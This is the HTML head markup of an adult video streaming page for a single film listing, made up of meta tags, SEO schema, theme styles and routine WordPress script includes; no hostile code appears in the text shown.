

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adultdvdparadise.com/porn-movies/sybian-sex-machine/
body_size: 20014
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta name="google-site-verification" content="L5fMePEhmDDrKYdmiAQsoQKN2NuXyPPpl567ROMm7vE"/>	
<meta name="referrer" content="origin"><meta name="referrer" content="unsafe-url">
<meta name="yandex-verification" content="8930741760a3510a"/>	
<meta charset="UTF-8"/>
<link rel='apple-touch-icon' href='https://adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#000000"><link rel='shortcut icon' href='https://adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png' type='image/x-icon'/>
<title>Watch Sybian Sex Machine 2023 full porn movie free - Adult DVD Paradise</title>
<meta name="description" content="Watch Sybian Sex Machine 2023 full porn movie online free from studio Ella Barnett. Staring Ella Barnett. Category Porn Movies available on Adult DVD"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://adultdvdparadise.com/porn-movies/sybian-sex-machine/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Watch Sybian Sex Machine 2023 full porn movie free - Adult DVD Paradise"/>
<meta property="og:description" content="Watch Sybian Sex Machine 2023 full porn movie online free from studio Ella Barnett. Staring Ella Barnett. Category Porn Movies available on Adult DVD"/>
<meta property="og:url" content="https://adultdvdparadise.com/porn-movies/sybian-sex-machine/"/>
<meta property="og:site_name" content="Adult DVD Paradise"/>
<meta property="og:updated_time" content="2024-07-11T07:11:24+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Watch Sybian Sex Machine 2023 full porn movie free - Adult DVD Paradise"/>
<meta name="twitter:description" content="Watch Sybian Sex Machine 2023 full porn movie online free from studio Ella Barnett. Staring Ella Barnett. Category Porn Movies available on Adult DVD"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://adultdvdparadise.com/porn-movies/sybian-sex-machine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://adultdvdparadise.com","name":"AdultDVDParadise"}},{"@type":"ListItem","position":"2","item":{"@id":"https://adultdvdparadise.com/porn-movies/","name":"Movies"}},{"@type":"ListItem","position":"3","item":{"@id":"https://adultdvdparadise.com/porn-movies/sybian-sex-machine/","name":"Sybian Sex Machine"}}]}]}</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adultdvdparadise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fsybian-sex-machine%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adultdvdparadise.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadultdvdparadise.com%2Fporn-movies%2Fsybian-sex-machine%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/2az3xqic/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='owl-carousel-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/lwjtf5nn/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all'/>
<link rel='stylesheet' id='scrollbar-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/1yoq9zu4/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/q9juekee/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-color-scheme-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/qkcetl8s/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='dooplay-responsive-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/f30vu55n/81i1y.css' type='text/css' media='all'/>
<link rel='stylesheet' id='blueimp-gallery-css' href='//adultdvdparadise.com/wp-content/cache/wpfc-minified/2e2aqdo6/81iag.css' type='text/css' media='all'/>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/dgs3wadr/81n8o.js'></script>
<script id="dt_main_ajax-js-extra">var dtAjax={"url":"/wp-admin/admin-ajax.php","player_api":"https://adultdvdparadise.com/wp-json/dooplayer/v2/","play_ajaxmd":null,"play_method":"admin_ajax","googlercptc":null,"classitem":"6","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra</script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/70bzmdcs/81iag.js'></script>
<script id="starstruck-js-js-extra">var ss_l18n={"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"5a45847eff","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra</script>
<script src='//adultdvdparadise.com/wp-content/cache/wpfc-minified/f6fc68sr/81iag.js'></script>
<link rel="https://api.w.org/" href="https://adultdvdparadise.com/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adultdvdparadise.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://adultdvdparadise.com/?p=403992'/>
<style>img#wpstats{display:none}</style>
<script>jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style>body{font-family:"Source+Sans+Pro", sans-serif;}
body{background-color:#515151;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1500px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#dd9933;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#dd9933;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#dd9933;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#dd9933;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#dd9933;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#dd9933;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#dd9933;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#dd9933;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#dd9933;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#dd9933;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#dd9933;}
.report_modal .box .form form fieldset label:hover > span.title{color:#dd9933;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#dd9933;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#dd9933;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#dd9933;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#dd9933;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#dd9933;}
#dt_contenedor{background-color:#515151;}
.plyr input[type=range]::-ms-fill-lower{background:#dd9933;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#dd9933;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#dd9933;}
.plyr input[type=range]:active::-moz-range-thumb{background:#dd9933;}
.plyr input[type=range]:active::-ms-thumb{background:#dd9933;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select,{background:#dd9933;}
.featu{background:#dd9933;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#dd9933;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#dd9933;}
.module .content header h1{border-color:#dd9933;}
.module .content header h2{border-color:#dd9933;}
a.see_all{border-color:#dd9933;}
.top-imdb-list h3{border-color:#dd9933;}
.user_edit_control ul li a.selected:before{border-top-color:#dd9933;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#dd9933;}
#allads{display:block;}
.ligan{margin-left:10px;float:center;position:relative;height:20px;}.hosts-buttons-wpx{color:rgba(255, 255, 255, 0.6)!important;text-shadow:none;padding:5px 3px!important;text-align:center;float:left;background:rgba(0, 0, 0, 0.4);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;list-style:none!important;list-style-type:none!important;margin:0px 5px 5px 0px!important;width:75px;}
.synopsis{float:center;}#pettabs{width:100%;display:table;padding-bottom:1px;padding-top:1px;padding-left:15px;}#pettabs ul{text-align:center;vertical-align:middle;display:table-row;}#pettabs ul li{display:inline-block;width:100%;height:30px;float:left;text-align:left;line-height:3em;background-color:#333;margin-top:5px;margin-left:5px;border-radius:5px;border:0px solid black;box-shadow:0.5px 0.5px 0.5px orange;}#pettabs ul li:hover{background-color:#ff9900;color:black;}#pettabs ul li:hover a{color:black;}#pettabs ul li a:hover{background-color:;color:white;}#pettabs ul li a{color:#ffffff;margin-left:4px;position:absolute;margin-top:-1px;line-height:1.85em;}.the_trama{margin:15px;padding-top:10px;}
.tftable{font-size:12px;color:#333333;width:90%;border-width:1px;border-color:#729ea5;border-collapse:collapse;}
.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left;}
.tftable td{font-size:12px;border-width:1px;padding:3px;border-style:solid;border-color:#729ea5;}
.clicklogin{-moz-box-shadow:inset -20px -22px 37px -21px #f5978e;-webkit-box-shadow:inset -20px -22px 37px -21px #f5978e;box-shadow:inset -20px -22px 37px -21px #f5978e;background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f24537), color-stop(1, #c62d1f));background:-moz-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-webkit-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-o-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:-ms-linear-gradient(top, #f24537 5%, #c62d1f 100%);background:linear-gradient(to bottom, #f24537 5%, #c62d1f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f24537', endColorstr='#c62d1f',GradientType=0);background-color:#f24537;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #d02718;display:inline-block;cursor:pointer;color:#ffffff;font-family:Arial;font-size:23px;font-weight:bold;padding:32px 76px;text-decoration:none;text-shadow:0px 1px 0px #810e05;}
.clicklogin:hover{background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #c62d1f), color-stop(1, #f24537));background:-moz-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-webkit-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-o-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:-ms-linear-gradient(top, #c62d1f 5%, #f24537 100%);background:linear-gradient(to bottom, #c62d1f 5%, #f24537 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62d1f', endColorstr='#f24537',GradientType=0);background-color:#c62d1f;}
.clicklogin:active{position:relative;top:1px;}
.textco a{color:white;font-weight:bold;}
.textco a:hover{color:#dd9933;font-weight:bold;}
.valors a, .valors a:visited, .valors a:active{display:inline-block;float:left;text-align:center;background:#333;color:#FFF;
border-radius:5px;text-decoration:none;padding:10px 5px 2px 5px;margin:10px 10px 0px 0px;height:30px;min-width:80px max-width:200px;box-shadow:0.5px 0.5px 0.5px orange;}
.valors a:hover{background:#ff9900;color:#FFF;}
.space{display:inline-block;float:left;padding:10px 0 2px 2px;margin:10px 10px 0px 0px;font-weight:bold;}</style>
<link rel="icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/adultdvdparadise.com/wp-content/uploads/2024/08/cropped-faviconadult.png?fit=270%2C270&#038;ssl=1"/>
<style>.durations{background:rgba(0,0,0,0.5);position:absolute;bottom:5px;right:5px;z-index:99;padding:2px 5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:14px;font-weight:500;color:#fff;}
.favicon{border-radius:50%;vertical-align:text-bottom}
#pettabs ul{display:grid;!important}
.ads{display:block;}
.srelacionados article img{height:100%;}
.sheader .poster img{height:100%;}
.adbn-wrap{display:none;justify-content:center;
top:0;bottom:0;right:0;left:0;height:100%;width:100%;
}
.adbn-wrap div{align-self:center;
padding:1px 1px;text-align:center;
}
.nonadbn-wrap{display:flex;justify-content:center;
top:0;bottom:0;right:0;left:0;height:100%;width:100%;
}
.nonadbn-wrap div{align-self:center;
padding:1px 1px;text-align:center;
}
.flex-xontainer{display:flex;justify-content:flex-start;align-items:flex-start;
flex-direction:row;flex-wrap:wrap;align-content:flex-start;
height:100%;padding:5px;gap:5px;}
.flex-xontainer > div{background:#ca2929;border:3px solid #9e1d1d;border-radius:5px;padding:8px;}
.xtem1{
flex-grow:0;flex-shrink:0;align-self:flex-start;color:white;font-weight:700;}
.flex-container{display:flex;justify-content:flex-start;align-items:flex-start;
flex-direction:row;flex-wrap:wrap;align-content:flex-start;
height:100%;padding:5px;gap:5px;}
.flex-container > div{background:#303030;border:2px solid #242424;border-radius:5px;padding:5px;}
